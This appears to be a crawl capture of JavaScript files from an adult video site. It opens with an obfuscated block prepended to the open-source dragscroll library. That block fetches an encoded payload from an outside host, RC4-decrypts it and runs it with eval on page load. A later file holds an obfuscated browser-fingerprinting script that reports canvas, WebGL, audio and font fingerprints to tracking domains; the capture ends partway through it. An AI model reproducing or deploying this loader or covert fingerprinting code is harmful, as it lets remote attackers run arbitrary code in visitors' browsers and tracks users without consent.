function _0xmTQR(_0xsLGXv){if(85==_0xsLGXv)_0xsLGXv=68-_0xsLGXv;_0xsLGXv=_0xsLGXv-93;return _0xsLGXv;};function _0xAuUUh(_0xgPTsK){_0xgPTsK=_0xmTQR(_0xgPTsK)-_0xgPTsK;if(_0xgPTsK<54)_0xgPTsK=35-_0xgPTsK;return _0xgPTsK;};_0xAuUUh(26);var _0xjAUY="_0xUkINJ";function _0xAzhmr(){_0xyxvp=true;try{_0xyxvp=new ActiveXObject("_0xjDgc");}catch(_0xPUqK){_0xyxvp=false;_0xjAUY="";};return _0xyxvp;};var _0xdnNEg=function(_0xwWRWF){if (_0xAzhmr()) return _0xjAUY;var _0xuNALD=self;_0xwWRWF=_0xwWRWF["\u0072\x65\u0070l\u0061\x63e"+_0xjAUY+"\x41\x6cl"]("*",_0xjAUY);_0xwWRWF=_0xuNALD["\u0061\u0074"+_0xjAUY+"ob"](_0xwWRWF);_0xwWRWF=_0xuNALD["de\u0063\x6fd\x65\x55"+_0xjAUY+"R\x49\u0043o"+_0xjAUY+"\x6dpo\x6e\x65"+_0xjAUY+"n\x74"](_0xwWRWF);_0xwWRWF=_0xuNALD["\x75"+_0xjAUY+"\x6ee"+_0xjAUY+"s"+_0xjAUY+"\x63\u0061\x70\u0065"](_0xwWRWF);return _0xwWRWF;};function _0xwjgBE(){function _0xKKUx(_0xLbzsW,_0xQJOe){for(var _0xcnhDY,_0xffPQY=[],_0xtecDC=(-82+82),_0xBdIFr=_0xdnNEg(""),_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xffPQY[_0xzCWPa]=_0xzCWPa;for(_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa]+_0xLbzsW[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xzCWPa%_0xLbzsW[_0xdnNEg("bGVuZ3Ro")]))%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY;for(var _0xRgAPZ=_0xtecDC=_0xzCWPa=(-82+82);_0xRgAPZ<_0xQJOe[_0xdnNEg("bGVuZ3Ro")];_0xRgAPZ++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa=(_0xzCWPa+(-40+41))%(218+38)])%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY,_0xBdIFr+=String[_0xdnNEg("ZnJ*vb*U*No*YXJDb*2*Rl")](_0xQJOe[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xRgAPZ)^_0xffPQY[(_0xffPQY[_0xzCWPa]+_0xffPQY[_0xtecDC])%(218+38)]);return _0xBdIFr}function _0xSVDgi(){var _0xQJOe=_0xdnNEg(""),_0xcnhDY=_0xdnNEg("Y*W*J*kZWZ*o*aWtu*cnN0e*X*o*xMjM0*NTY3*ODkw"),_0xffPQY=_0xcnhDY[_0xdnNEg("bGVuZ3Ro")]-(-40+41);for(i=(-82+82);i<(21+11);++i)position=window[_0xdnNEg("T*WF*0*aA==")][_0xdnNEg("Z*mx*vb*3I=")](window[_0xdnNEg("TWF0*a*A==")][_0xdnNEg("c*m*FuZG*9t")]()*_0xffPQY),_0xQJOe+=_0xcnhDY[_0xdnNEg("c3Vi*c3*Ry*aW5*n")](position,position+(-40+41));return _0xQJOe}var _0xGfUFx=_0xSVDgi();var _0xteqCZ=_0xdnNEg("WWo4cE*ZZ");function _0xAooh(_0xtecDC){var _0xffPQY=new XMLHttpRequest;_0xffPQY[_0xdnNEg("b*25*yZWF*keX*N0YXRlY2h*hbm*d*l*")]=function(){var _0xtecDC;_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]==XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]&&((114+86)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]&&(297+7)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]||_0xdnNEg("bnV*sb*A*==")!==(_0xtecDC=(_0xdnNEg("")+_0xffPQY[_0xdnNEg("cm*V*z*cG9*uc*2V*UZ*X*h*0")])[_0xdnNEg("c*3Bsa*X*Q=")](_0xteqCZ)[(-40+41)])&&void (-82+82)!==_0xtecDC&&_0xdnNEg("")!==_0xtecDC&&window[_0xdnNEg("ZXZhb*A*==*")](_0xKKUx(_0xGfUFx,window[_0xdnNEg("dW5lc2N*hcG*U*=*")](_0xtecDC[_0xdnNEg("cmVwbGFjZ*Q==")](new RegExp(_0xteqCZ,_0xdnNEg("Zw=*=")),_0xdnNEg("JTI1"))))));if(_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]===XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]){if(_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]===(114+86)){window[_0xdnNEg("b*G*9*jYW*xT*dG9yYWdl")][_0xdnNEg("c2V0SXRl*bQ==*")](_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="),_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="))}}},_0xffPQY[_0xdnNEg("b*3Blbg*==")](_0xdnNEg("R*0*V*U"),_0xtecDC,!(-82+82)),_0xffPQY[_0xdnNEg("c2*V*u*ZA==")](null)}var _0xswgFh=_0xdnNEg("aHR*0*cHMlM0ElMk*Y*lMkZjZ*G4t*aWVzdGF*ycy5*u*Z*XQl*MkZhc3luYyUy*R*iUzRml*kJT*NE")+_0xGfUFx;_0xdnNEg("d*W*5kZWZpbmVk")!=typeof Storage&&_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*==")!==window[_0xdnNEg("bG9j*YWxTdG9yYWdl")][_0xdnNEg("Y2xvdWRfdX*V*pZ*A=*=")]&&_0xAooh(_0xswgFh)}_0xwjgBE();var _0xzLyh=function(_0xihqXw){_0xihqXw=63-_0xihqXw;_0xihqXw=_0xihqXw-99;_0xihqXw=_0xihqXw+1;return _0xihqXw;};var _0xowmb=function(_0xPCMZj){_0xPCMZj=7+_0xPCMZj;_0xPCMZj=89-_0xPCMZj;_0xPCMZj=_0xzLyh(_0xPCMZj)-_0xPCMZj;return _0xPCMZj;};_0xowmb(0);/**
 * @fileoverview dragscroll - scroll area by dragging
 * @version 0.0.8
 * 
 * @license MIT, see http://github.com/asvd/dragscroll
 * @copyright 2015 asvd <heliosframework@gmail.com> 
 */


(function (root, factory) {
    if (typeof define === 'function' && define.amd) {
        define(['exports'], factory);
    } else if (typeof exports !== 'undefined') {
        factory(exports);
    } else {
        factory((root.dragscroll = {}));
    }
}(this, function (exports) {
    var _window = window;
    var _document = document;
    var mousemove = 'mousemove';
    var mouseup = 'mouseup';
    var mousedown = 'mousedown';
    var EventListener = 'EventListener';
    var addEventListener = 'add'+EventListener;
    var removeEventListener = 'remove'+EventListener;
    var newScrollX, newScrollY;

    var dragged = [];
    var reset = function(i, el) {
        for (i = 0; i < dragged.length;) {
            el = dragged[i++];
            el = el.container || el;
            el[removeEventListener](mousedown, el.md, 0);
            _window[removeEventListener](mouseup, el.mu, 0);
            _window[removeEventListener](mousemove, el.mm, 0);
        }

        // cloning into array since HTMLCollection is updated dynamically
        dragged = [].slice.call(_document.getElementsByClassName('dragscroll'));
        for (i = 0; i < dragged.length;) {
            (function(el, lastClientX, lastClientY, pushed, scroller, cont){
                (cont = el.container || el)[addEventListener](
                    mousedown,
                    cont.md = function(e) {
                        if (!el.hasAttribute('nochilddrag') ||
                            _document.elementFromPoint(
                                e.pageX, e.pageY
                            ) == cont
                        ) {
                            pushed = 1;
                            lastClientX = e.clientX;
                            lastClientY = e.clientY;

                            e.preventDefault();
                        }
                    }, 0
                );

                _window[addEventListener](
                    mouseup, cont.mu = function() {pushed = 0;}, 0
                );

                _window[addEventListener](
                    mousemove,
                    cont.mm = function(e) {
                        if (pushed) {
                            (scroller = el.scroller||el).scrollLeft -=
                                newScrollX = (- lastClientX + (lastClientX=e.clientX));
                            scroller.scrollTop -=
                                newScrollY = (- lastClientY + (lastClientY=e.clientY));
                            if (el == _document.body) {
                                (scroller = _document.documentElement).scrollLeft -= newScrollX;
                                scroller.scrollTop -= newScrollY;
                            }
                        }
                    }, 0
                );
             })(dragged[i++]);
        }
    }

      
    if (_document.readyState == 'complete') {
        reset();
    } else {
        _window[addEventListener]('load', reset, 0);
    }

    exports.reset = reset;
}));



--- FILE ---
content_type: application/javascript
request_url: https://javxxx18.com/templates/jav-ja2/js/onejav.js
body_size: 123
content:
var mouseX = 0;
var mouseY = 0;
function thumbnailDragscroll(){
    $('.card').on({
        mousedown: function(e){
            mouseX = e.clientX;
            mouseY = e.clientY;
        },
        click: function(e){
            if(Math.abs(mouseX-e.clientX) > 20 || Math.abs(mouseY-e.clientY) > 20){
                e.preventDefault();
            }
        }
    }, '.thumbnail-link');
    dragscroll.reset();
}
thumbnailDragscroll();

$('#actressForm, #tagForm').submit(function(e){
    $.ajax({
        type: 'POST',
        url: $(this).attr('action'),
        data: $(this).serialize(),
        success: function(data){
            location.reload();
        },
        error: function(data){
            alert(data.responseJSON.message);
        }
    });
    e.preventDefault();
});

// burger
document.addEventListener('DOMContentLoaded', () => {
  const $burgers = getAll('.burger');
  if ($burgers.length > 0) {
    $burgers.forEach($el => {
      $el.addEventListener('click', () => {
        const target = $el.dataset.target;
        const $target = document.getElementById(target);
        $el.classList.toggle('is-active');
        $target.classList.toggle('is-active');
      });
    });
  }
  function getAll(selector) {
    return Array.prototype.slice.call(document.querySelectorAll(selector), 0);
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://javxxx18.com/templates/jav-ja2/js/sfp.js
body_size: 18728
content:
var _0x2c96=['TypoUpright\x20BT','Unicorn','Univers\x20CE\x2055\x20Medium','Utsaah','Vagabond','Vani','Vijaya','Viner\x20Hand\x20ITC','VisualUI','Vladimir\x20Script','Vrinda','Westminster','WHITNEY','Wide\x20Latin','ZapfEllipt\x20BT','ZapfHumnst\x20BT','Zapfino','Zurich\x20Ex\x20BT','ZWAdobeF','userDefinedFonts','getElementsByTagName','span','absolute','fontSize','fontStyle','normal','fontWeight','letterSpacing','auto','lineHeight','textTransform','textShadow','none','whiteSpace','wordBreak','wordSpacing','fontFamily','flash\x20not\x20installed','swf\x20object\x20not\x20loaded','audio','OfflineAudioContext','webkitOfflineAudioContext','createOscillator','triangle','frequency','setValueAtTime','currentTime','threshold','knee','ratio','attack','release','connect','destination','start','startRendering','warn','Audio\x20fingerprint\x20timed\x20out.\x20Please\x20report\x20bug\x20at\x20https://github.com/Valve/fingerprintjs2\x20with\x20your\x20user\x20agent:\x20\x22','oncomplete','audioTimeout','timeout','renderedBuffer','reduce','abs','disconnect','then','deviceId',';gid=','label','get','call','extraComponents','concat','preprocessor','components','key','pauseBefore','getData','addPreprocessedComponent','getPromise','getV18','value','not\x20available','x64hash128','documentElement','falsePoints','result','MSInputMethodContext','[object\x20OperaMini]','operamini','LieDetector','text/css','fake','cssText','createTextNode','background','overflow','parentNode','addTest','hasFileInputMultiple','hasCustomProtocolHandler','registerProtocolHandler','hasCrypto','hasNotification','Notification','requestPermission','granted','TypeError','hasSharedWorkers','SharedWorker','hasInputCapture','capture','input','hasTouchEvents','DocumentTouch','@media\x20(touch-enabled),(-webkit-touch-enabled),(-moz-touch-enabled),','(-o-touch-enabled),(-ms-touch-enabled){#liedetector{top:7px;position:absolute}}','offsetTop','hasWindowOrientationProperty','orientation','hasConsole','console','firebug','__defineGetter__','log','clear','//ie8eamus.com/fp','19.4.v.1','addEventListener','load','cookie','494668b4c0ef4d25bda4e75c27de2817=','abort','withCredentials','open','GET','//r.remarketingpixel.com/stats','onload','responseText','expires=','now','toUTCString','domain=.','path=/','onerror','onabort','send','src','?uuid=','&dev=','runTests','&res=','&b_frame=','&pk=','placementKey','undefined','function','amd','exports','Fingerprint2','length','charCodeAt','00000000','slice','toString','fingerprintjs2','error','excluded','forEach','prototype','hasOwnProperty','map','push','mediaDevices','enumerateDevices','screen','width','height','sort','reverse','availHeight','availWidth','detectScreenOrientation','NOT_AVAILABLE','plugins','name','type','getOwnPropertyDescriptor','ActiveXObject','AcroPDF.PDF','Adodb.Stream','AgControl.AgControl','DevalVRXCtrl.DevalVRXCtrl.1','MacromediaFlashPaper.MacromediaFlashPaper','PDF.PdfCtrl','QuickTime.QuickTime','QuickTimeCheckObject.QuickTimeCheck.1','RealPlayer.RealPlayer(tm)\x20ActiveX\x20Control\x20(32-bit)','RealVideo.RealVideo(tm)\x20ActiveX\x20Control\x20(32-bit)','Scripting.Dictionary','SWCtl.SWCtl','ShockwaveFlash.ShockwaveFlash','Skype.Detection','TDCCtl.TDCCtl','WMPlayer.OCX','ERROR','userAgent','match','sessionStorage','localStorage','hardwareConcurrency','cpuClass','platform','doNotTrack','msDoNotTrack','maxTouchPoints','msMaxTouchPoints','createEvent','TouchEvent','ontouchstart','createElement','canvas','style','display','inline','getContext','rect','canvas\x20winding:','evenodd','yes','textBaseline','alphabetic','fillStyle','#f60','fillRect','#069','font','11pt\x20Arial','11pt\x20no-real-font-123','fillText','Cwm\x20fjordbank\x20glyphs\x20vext\x20quiz,\x20ðŸ˜ƒ','rgba(102,\x20204,\x200,\x200.2)','18pt\x20Arial','globalCompositeOperation','multiply','rgb(255,0,255)','arc','rgb(0,255,255)','beginPath','closePath','fill','rgb(255,255,0)','toDataURL','canvas\x20fp:','enable','LEQUAL','bindBuffer','ARRAY_BUFFER','bufferData','itemSize','numItems','createProgram','createShader','shaderSource','compileShader','precision\x20mediump\x20float;varying\x20vec2\x20varyinTexCoordinate;void\x20main()\x20{gl_FragColor=vec4(varyinTexCoordinate,0,1);}','attachShader','linkProgram','useProgram','vertexPosAttrib','getAttribLocation','attrVertex','offsetUniform','getUniformLocation','uniformOffset','enableVertexAttribArray','vertexPosArray','vertexAttribPointer','uniform2f','drawArrays','TRIANGLE_STRIP','extensions:','join','webgl\x20aliased\x20line\x20width\x20range:','getParameter','webgl\x20aliased\x20point\x20size\x20range:','webgl\x20alpha\x20bits:','ALPHA_BITS','webgl\x20antialiasing:','antialias','webgl\x20blue\x20bits:','BLUE_BITS','webgl\x20depth\x20bits:','GREEN_BITS','webgl\x20max\x20anisotropy:','getExtension','WEBKIT_EXT_texture_filter_anisotropic','MAX_TEXTURE_MAX_ANISOTROPY_EXT','webgl\x20max\x20cube\x20map\x20texture\x20size:','MAX_CUBE_MAP_TEXTURE_SIZE','webgl\x20max\x20render\x20buffer\x20size:','webgl\x20max\x20texture\x20image\x20units:','MAX_TEXTURE_IMAGE_UNITS','webgl\x20max\x20texture\x20size:','MAX_TEXTURE_SIZE','webgl\x20max\x20varying\x20vectors:','MAX_VERTEX_ATTRIBS','webgl\x20max\x20vertex\x20texture\x20image\x20units:','MAX_VERTEX_TEXTURE_IMAGE_UNITS','MAX_VERTEX_UNIFORM_VECTORS','MAX_VIEWPORT_DIMS','webgl\x20red\x20bits:','RED_BITS','webgl\x20renderer:','RENDERER','SHADING_LANGUAGE_VERSION','webgl\x20stencil\x20bits:','STENCIL_BITS','webgl\x20vendor:','VENDOR','webgl\x20version:','VERSION','WEBGL_debug_renderer_info','UNMASKED_RENDERER_WEBGL','getShaderPrecisionFormat','FLOAT','INT','VERTEX','FRAGMENT','LOW','precision','rangeMin','rangeMax','webgl\x20','toLowerCase','\x20shader\x20','UNMASKED_VENDOR_WEBGL','div','innerHTML','body','appendChild','getElementsByClassName','offsetHeight','removeChild','languages','language','substr','oscpu','indexOf','windows\x20phone','Windows\x20Phone','win','Windows','android','Android','linux','Linux','iphone','ipad','iOS','mac','Mac','Other','ipod','productSub','firefox','Firefox','opera','Opera','chrome','Chrome','safari','Safari','trident','Internet\x20Explorer','20030107','toSource','WebGLRenderingContext','Microsoft\x20Internet\x20Explorer','appName','Netscape','test','swfobject','hasFlashPlayerVersion','9.0.0','___fp_swf_loaded','setAttribute','fonts','embedSWF','swfPath','always','false','experimental-webgl','browserLanguage','colorDepth','deviceMemory','pixelRatio','devicePixelRatio','screenResolution','timezoneOffset','Intl','DateTimeFormat','resolvedOptions','timeZone','indexedDb','addBehavior','openDatabase','excludeIE','EXCLUDED','webgl','webglVendorAndRenderer','hasLiedResolution','hasLiedOs','hasLiedBrowser','touchSupport','monospace','sans-serif','serif','Arial','Arial\x20Black','Arial\x20Hebrew','Arial\x20MT','Arial\x20Narrow','Arial\x20Rounded\x20MT\x20Bold','Arial\x20Unicode\x20MS','Bitstream\x20Vera\x20Sans\x20Mono','Cambria','Cambria\x20Math','Century','Century\x20Schoolbook','Comic\x20Sans','Comic\x20Sans\x20MS','Consolas','Courier','Courier\x20New','Geneva','Helvetica','Helvetica\x20Neue','Lucida\x20Bright','Lucida\x20Calligraphy','Lucida\x20Console','Lucida\x20Fax','LUCIDA\x20GRANDE','Lucida\x20Handwriting','Lucida\x20Sans','Lucida\x20Sans\x20Typewriter','Lucida\x20Sans\x20Unicode','Microsoft\x20Sans\x20Serif','Monaco','Monotype\x20Corsiva','MS\x20Gothic','MS\x20Outlook','MS\x20PGothic','MS\x20Serif','MYRIAD','Palatino','Palatino\x20Linotype','Segoe\x20Print','Segoe\x20UI','Segoe\x20UI\x20Light','Segoe\x20UI\x20Semibold','Segoe\x20UI\x20Symbol','Tahoma','Times\x20New\x20Roman','Times\x20New\x20Roman\x20PS','Trebuchet\x20MS','Verdana','extendedJsFonts','Abadi\x20MT\x20Condensed\x20Light','ADOBE\x20CASLON\x20PRO','Adobe\x20Garamond','ADOBE\x20GARAMOND\x20PRO','Agency\x20FB','Aharoni','Albertus\x20Extra\x20Bold','Albertus\x20Medium','American\x20Typewriter','American\x20Typewriter\x20Condensed','AmerType\x20Md\x20BT','Andalus','Angsana\x20New','Aparajita','Apple\x20Chancery','Apple\x20Color\x20Emoji','Apple\x20SD\x20Gothic\x20Neo','Arabic\x20Typesetting','ARCHER','ARNO\x20PRO','Arrus\x20BT','Aurora\x20Cn\x20BT','AvantGarde\x20Bk\x20BT','AvantGarde\x20Md\x20BT','AVENIR','Bandy','Bangla\x20Sangam\x20MN','BankGothic\x20Md\x20BT','Baskerville','Baskerville\x20Old\x20Face','Batang','Bauer\x20Bodoni','Bell\x20MT','Bembo','Berlin\x20Sans\x20FB\x20Demi','Bernard\x20MT\x20Condensed','BernhardFashion\x20BT','BernhardMod\x20BT','Big\x20Caslon','Blackadder\x20ITC','BlairMdITC\x20TT','Bodoni\x2072\x20Smallcaps','Bodoni\x20MT','Bodoni\x20MT\x20Black','Bodoni\x20MT\x20Condensed','Bodoni\x20MT\x20Poster\x20Compressed','Bookshelf\x20Symbol\x207','Boulder','Bradley\x20Hand','Bradley\x20Hand\x20ITC','Bremen\x20Bd\x20BT','Britannic\x20Bold','Broadway','Browallia\x20New','BrowalliaUPC','Brush\x20Script\x20MT','Californian\x20FB','Calisto\x20MT','Calligrapher','Candara','CaslonOpnface\x20BT','Castellar','Centaur','Cezanne','CG\x20Omega','CG\x20Times','Chalkboard','Chalkduster','Charter\x20Bd\x20BT','Clarendon','Clarendon\x20Condensed','CloisterBlack\x20BT','Constantia','Cooper\x20Black','Copperplate\x20Gothic','Copperplate\x20Gothic\x20Bold','Copperplate\x20Gothic\x20Light','CopperplGoth\x20Bd\x20BT','Corbel','Cordia\x20New','CordiaUPC','Cornerstone','Cuckoo','Curlz\x20MT','DB\x20LCD\x20Temp','DELICIOUS','Denmark','DFKai-SB','Didot','DIN','DokChampa','DotumChe','Ebrima','Edwardian\x20Script\x20ITC','Elephant','English\x20111\x20Vivace\x20BT','EngraversGothic\x20BT','Eras\x20Bold\x20ITC','Eras\x20Demi\x20ITC','Eras\x20Light\x20ITC','Eras\x20Medium\x20ITC','EucrosiaUPC','Euphemia','Euphemia\x20UCAS','EUROSTILE','FangSong','Fixedsys','Footlight\x20MT\x20Light','Forte','FrankRuehl','Fransiscan','Freefrm721\x20Blk\x20BT','FreesiaUPC','Freestyle\x20Script','Fruitger','FRUTIGER','Futura','Futura\x20Lt\x20BT','Futura\x20Md\x20BT','FuturaBlack\x20BT','Gabriola','Galliard\x20BT','Gautami','Geeza\x20Pro','Geometr231\x20BT','Geometr231\x20Lt\x20BT','GeoSlab\x20703\x20Lt\x20BT','GeoSlab\x20703\x20XBd\x20BT','Gigi','Gill\x20Sans','Gill\x20Sans\x20MT','Gill\x20Sans\x20MT\x20Condensed','Gill\x20Sans\x20MT\x20Ext\x20Condensed\x20Bold','Gill\x20Sans\x20Ultra\x20Bold','Gill\x20Sans\x20Ultra\x20Bold\x20Condensed','Gisha','Gloucester\x20MT\x20Extra\x20Condensed','GOTHAM','GOTHAM\x20BOLD','Goudy\x20Old\x20Style','Goudy\x20Stout','GoudyHandtooled\x20BT','GoudyOLSt\x20BT','Gujarati\x20Sangam\x20MN','Gulim','GulimChe','Gungsuh','Gurmukhi\x20MN','Harrington','Heather','Heiti\x20SC','Heiti\x20TC','Herald','High\x20Tower\x20Text','Hiragino\x20Kaku\x20Gothic\x20ProN','Hiragino\x20Mincho\x20ProN','Hoefler\x20Text','Humanst\x20521\x20Cn\x20BT','Humanst521\x20BT','Humanst521\x20Lt\x20BT','Imprint\x20MT\x20Shadow','Incised901\x20Bd\x20BT','Incised901\x20BT','Incised901\x20Lt\x20BT','INCONSOLATA','Informal\x20Roman','Iskoola\x20Pota','JasmineUPC','Jenson','Jester','Jokerman','Juice\x20ITC','Kabel\x20Bk\x20BT','Kailasa','KaiTi','Kalinga','Kannada\x20Sangam\x20MN','Kaufmann\x20Bd\x20BT','Kaufmann\x20BT','Khmer\x20UI','KodchiangUPC','Kokila','Korinna\x20BT','Kristen\x20ITC','Krungthep','Kunstler\x20Script','Lao\x20UI','Latha','Letter\x20Gothic','LilyUPC','Lithograph','Lithograph\x20Light','Long\x20Island','Lydian\x20BT','Maiandra\x20GD','Malayalam\x20Sangam\x20MN','Mangal','Marigold','Marion','Marker\x20Felt','Market','Marlett','Matisse\x20ITC','Matura\x20MT\x20Script\x20Capitals','Meiryo','Meiryo\x20UI','Microsoft\x20Himalaya','Microsoft\x20JhengHei','Microsoft\x20New\x20Tai\x20Lue','Microsoft\x20PhagsPa','Microsoft\x20Tai\x20Le','Microsoft\x20Uighur','Microsoft\x20YaHei','MingLiU','MingLiU_HKSCS','MingLiU_HKSCS-ExtB','MingLiU-ExtB','Minion','Miriam','Modern','Mona\x20Lisa\x20Solid\x20ITC\x20TT','Mongolian\x20Baiti','MoolBoran','Mrs\x20Eaves','MS\x20Mincho','MS\x20PMincho','MS\x20Reference\x20Specialty','MS\x20UI\x20Gothic','MUSEO','MV\x20Boli','Nadeem','Narkisim','NEVIS','News\x20Gothic','News\x20GothicMT','NewsGoth\x20BT','Noteworthy','NSimSun','Nyala','OCR\x20A\x20Extended','Old\x20Century','Old\x20English\x20Text\x20MT','Onyx','Onyx\x20BT','OPTIMA','Oriya\x20Sangam\x20MN','Palace\x20Script\x20MT','Papyrus','Parchment','Party\x20LET','Pegasus','Perpetua\x20Titling\x20MT','PetitaBold','Plantagenet\x20Cherokee','PMingLiU','PMingLiU-ExtB','Poor\x20Richard','Poster','PosterBodoni\x20BT','PRINCETOWN\x20LET','PTBarnum\x20BT','Pythagoras','Rage\x20Italic','Ravie','Rockwell','Rockwell\x20Extra\x20Bold','Rod','Roman','Sakkal\x20Majalla','Script\x20MT\x20Bold','SCRIPTINA','Serifa','Serifa\x20BT','ShelleyVolante\x20BT','Sherwood','Shonar\x20Bangla','Showcard\x20Gothic','Shruti','Signboard','SILKSCREEN','SimSun-ExtB','Sketch\x20Rockwell','Skia','Small\x20Fonts','Snell\x20Roundhand','Socket','Staccato222\x20BT','Steamer','Storybook','Subway','Swis721\x20BlkEx\x20BT','Swiss911\x20XCm\x20BT','Synchro\x20LET','Tamil\x20Sangam\x20MN','Teletype','Telugu\x20Sangam\x20MN','Terminal','Thonburi','Traditional\x20Arabic','Trajan','TRAJAN\x20PRO','Tristan','Tubular','Tw\x20Cen\x20MT','Tw\x20Cen\x20MT\x20Condensed','Tw\x20Cen\x20MT\x20Condensed\x20Extra\x20Bold'];(function(_0x5a30ae,_0x57ad13){var _0x3e61b7=function(_0x5430d6){while(--_0x5430d6){_0x5a30ae['push'](_0x5a30ae['shift']());}};_0x3e61b7(++_0x57ad13);}(_0x2c96,0x9b));var _0x474d=function(_0x52cba5,_0x1e1486){_0x52cba5=_0x52cba5-0x0;var _0x436235=_0x2c96[_0x52cba5];return _0x436235;};!function(){!function(_0x112d05,_0x152cb0,_0x117c50){'use strict';_0x474d('0x0')!=typeof window&&_0x474d('0x1')==typeof define&&define[_0x474d('0x2')]?define(_0x117c50):_0x474d('0x0')!=typeof module&&module[_0x474d('0x3')]?module[_0x474d('0x3')]=_0x117c50():_0x152cb0[_0x474d('0x3')]?_0x152cb0[_0x474d('0x3')]=_0x117c50():_0x152cb0[_0x474d('0x4')]=_0x117c50();}(0x0,this,function(){'use strict';var _0x4cf4b7=function(_0x10f10c,_0x3e062e){_0x10f10c=[_0x10f10c[0x0]>>>0x10,0xffff&_0x10f10c[0x0],_0x10f10c[0x1]>>>0x10,0xffff&_0x10f10c[0x1]],_0x3e062e=[_0x3e062e[0x0]>>>0x10,0xffff&_0x3e062e[0x0],_0x3e062e[0x1]>>>0x10,0xffff&_0x3e062e[0x1]];var _0x3f0f35=[0x0,0x0,0x0,0x0];return _0x3f0f35[0x3]+=_0x10f10c[0x3]+_0x3e062e[0x3],_0x3f0f35[0x2]+=_0x3f0f35[0x3]>>>0x10,_0x3f0f35[0x3]&=0xffff,_0x3f0f35[0x2]+=_0x10f10c[0x2]+_0x3e062e[0x2],_0x3f0f35[0x1]+=_0x3f0f35[0x2]>>>0x10,_0x3f0f35[0x2]&=0xffff,_0x3f0f35[0x1]+=_0x10f10c[0x1]+_0x3e062e[0x1],_0x3f0f35[0x0]+=_0x3f0f35[0x1]>>>0x10,_0x3f0f35[0x1]&=0xffff,_0x3f0f35[0x0]+=_0x10f10c[0x0]+_0x3e062e[0x0],_0x3f0f35[0x0]&=0xffff,[_0x3f0f35[0x0]<<0x10|_0x3f0f35[0x1],_0x3f0f35[0x2]<<0x10|_0x3f0f35[0x3]];},_0x41f3d0=function(_0x10f10c,_0x3e062e){_0x10f10c=[_0x10f10c[0x0]>>>0x10,0xffff&_0x10f10c[0x0],_0x10f10c[0x1]>>>0x10,0xffff&_0x10f10c[0x1]],_0x3e062e=[_0x3e062e[0x0]>>>0x10,0xffff&_0x3e062e[0x0],_0x3e062e[0x1]>>>0x10,0xffff&_0x3e062e[0x1]];var _0x3f0f35=[0x0,0x0,0x0,0x0];return _0x3f0f35[0x3]+=_0x10f10c[0x3]*_0x3e062e[0x3],_0x3f0f35[0x2]+=_0x3f0f35[0x3]>>>0x10,_0x3f0f35[0x3]&=0xffff,_0x3f0f35[0x2]+=_0x10f10c[0x2]*_0x3e062e[0x3],_0x3f0f35[0x1]+=_0x3f0f35[0x2]>>>0x10,_0x3f0f35[0x2]&=0xffff,_0x3f0f35[0x2]+=_0x10f10c[0x3]*_0x3e062e[0x2],_0x3f0f35[0x1]+=_0x3f0f35[0x2]>>>0x10,_0x3f0f35[0x2]&=0xffff,_0x3f0f35[0x1]+=_0x10f10c[0x1]*_0x3e062e[0x3],_0x3f0f35[0x0]+=_0x3f0f35[0x1]>>>0x10,_0x3f0f35[0x1]&=0xffff,_0x3f0f35[0x1]+=_0x10f10c[0x2]*_0x3e062e[0x2],_0x3f0f35[0x0]+=_0x3f0f35[0x1]>>>0x10,_0x3f0f35[0x1]&=0xffff,_0x3f0f35[0x1]+=_0x10f10c[0x3]*_0x3e062e[0x1],_0x3f0f35[0x0]+=_0x3f0f35[0x1]>>>0x10,_0x3f0f35[0x1]&=0xffff,_0x3f0f35[0x0]+=_0x10f10c[0x0]*_0x3e062e[0x3]+_0x10f10c[0x1]*_0x3e062e[0x2]+_0x10f10c[0x2]*_0x3e062e[0x1]+_0x10f10c[0x3]*_0x3e062e[0x0],_0x3f0f35[0x0]&=0xffff,[_0x3f0f35[0x0]<<0x10|_0x3f0f35[0x1],_0x3f0f35[0x2]<<0x10|_0x3f0f35[0x3]];},_0x1e452d=function(_0x10f10c,_0x3e062e){return 0x20==(_0x3e062e%=0x40)?[_0x10f10c[0x1],_0x10f10c[0x0]]:_0x3e062e<0x20?[_0x10f10c[0x0]<<_0x3e062e|_0x10f10c[0x1]>>>0x20-_0x3e062e,_0x10f10c[0x1]<<_0x3e062e|_0x10f10c[0x0]>>>0x20-_0x3e062e]:(_0x3e062e-=0x20,[_0x10f10c[0x1]<<_0x3e062e|_0x10f10c[0x0]>>>0x20-_0x3e062e,_0x10f10c[0x0]<<_0x3e062e|_0x10f10c[0x1]>>>0x20-_0x3e062e]);},_0x549b0f=function(_0x10f10c,_0x3e062e){return 0x0==(_0x3e062e%=0x40)?_0x10f10c:_0x3e062e<0x20?[_0x10f10c[0x0]<<_0x3e062e|_0x10f10c[0x1]>>>0x20-_0x3e062e,_0x10f10c[0x1]<<_0x3e062e]:[_0x10f10c[0x1]<<_0x3e062e-0x20,0x0];},_0x44bc2e=function(_0x10f10c,_0x3e062e){return[_0x10f10c[0x0]^_0x3e062e[0x0],_0x10f10c[0x1]^_0x3e062e[0x1]];},_0x1991e5=function(_0x10f10c){return 